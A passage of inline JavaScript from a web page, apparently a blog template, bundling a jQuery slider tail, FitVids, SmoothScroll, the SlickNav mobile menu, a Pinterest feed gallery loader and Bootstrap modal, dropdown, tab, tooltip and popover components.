0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
